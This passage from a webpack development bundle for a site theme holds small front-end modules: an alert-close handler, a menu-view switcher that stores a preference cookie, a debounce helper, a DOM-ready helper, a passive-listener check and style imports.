alertClose.addEventListener('click', handleAlertClose);\n    alertClose.addEventListener('touchstart', handleAlertClose);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/partials/site-alert.js?");

/***/ }),

/***/ "./src/js/partials/switch-menus.js":
/*!*****************************************!*\
  !*** ./src/js/partials/switch-menus.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction mgSwitchMenus() {\n  var switchMenus = document.querySelectorAll(\".switch-menus-btn button\");\n\n  if (switchMenus.length > 0) {\n    switchMenus.forEach(function (menu) {\n      menu.addEventListener(\"click\", function (e) {\n        e.preventDefault();\n        var target = e.target;\n\n        if (target.tagName === \"BUTTON\") {\n          var view = target.textContent.trim(); // remove space and convert to lowercase for consistency\n\n          var viewName = view.replace(/\\s+/g, \"-\").toLowerCase(); // delete cookiee if value is 'view-all'\n\n          if (viewName === \"view-all\") {\n            document.cookie = \"switch-menu-name=; path=/; max-age=0\"; // delete cookie\n          } else {\n            // set cookie with viewName\n            document.cookie = \"switch-menu-name=\".concat(viewName, \"; path=/; max-age=31536000\"); // 1 year\n          } // reload the page to apply the new view\n\n\n          window.location.reload();\n        }\n      });\n    });\n  }\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgSwitchMenus);\n\n//# sourceURL=webpack:///./src/js/partials/switch-menus.js?");

/***/ }),

/***/ "./src/js/utils/debounce.js":
/*!**********************************!*\
  !*** ./src/js/utils/debounce.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar debounce = function debounce(fn) {\n  // Setup a timer\n  var timeout; // Return a function to run debounced\n\n  return function () {\n    // Setup the arguments\n    var context = this;\n    var args = arguments; // If there's a timer, cancel it\n\n    if (timeout) {\n      window.cancelAnimationFrame(timeout);\n    } // Setup the new requestAnimationFrame()\n\n\n    timeout = window.requestAnimationFrame(function () {\n      fn.apply(context, args);\n    });\n  };\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (debounce);\n\n//# sourceURL=webpack:///./src/js/utils/debounce.js?");

/***/ }),

/***/ "./src/js/utils/dom-ready.js":
/*!***********************************!*\
  !*** ./src/js/utils/dom-ready.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/**\n * Is the DOM ready\n * `twentytwenty` uses this variation of the implementation from:\n * from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/\n *\n * @param {Function} fn Callback function to run.\n */\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (fn) {\n  if (\"function\" !== typeof fn) {\n    return;\n  }\n\n  if (\"interactive\" === document.readyState || \"complete\" === document.readyState) {\n    return fn();\n  }\n\n  document.addEventListener(\"DOMContentLoaded\", fn, false);\n});\n\n//# sourceURL=webpack:///./src/js/utils/dom-ready.js?");

/***/ }),

/***/ "./src/js/utils/supports-passive.js":
/*!******************************************!*\
  !*** ./src/js/utils/supports-passive.js ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection\n */\n// Test via a getter in the options object to see if the passive property is accessed\nvar opts;\nwindow.mgSupportsPassive = false;\n\ntry {\n  opts = Object.defineProperty({}, \"passive\", {\n    get: function get() {\n      window.mgSupportsPassive = true;\n    }\n  });\n  window.addEventListener(\"testPassive\", null, opts);\n  window.removeEventListener(\"testPassive\", null, opts);\n} catch (e) {}\n\n//# sourceURL=webpack:///./src/js/utils/supports-passive.js?");

/***/ }),

/***/ "./src/sass/style.scss":
/*!*****************************!*\
  !*** ./src/sass/style.scss ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/sass/style.scss?");

/***/ }),

/***/ "./src/site.js":
/*!*********************!*\
  !*** ./src/site.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _js_index__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./js/index */ \"./src/js/index.js\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css/swiper.css */ \"./src/css/swiper.css\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_css_swiper_css__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./css/animate.css */ \"./src/css/animate.css\");\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_css_animate_css__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./sass/style.scss */ \"./src/sass/style.scss\");\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_sass_style_scss__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./css/tailwind.css */ \"./src/css/tailwind.css\");\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./css/print.css */ \"./src/css/print.css\");\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_css_print_css__WEBPACK_IMPORTED_MODULE_5__);\n/**\n * JavaScript\n */\n\n/**\n * CSS\n */\n// No reset. Let's build on the parent theme styles.\n// Third party styles\n\n\n // Our styles\n\n // Utility classes\n\n // print\n\n\n\n//# sourceURL=webpack:///./src/site.js?");

/***/ })

/******/ });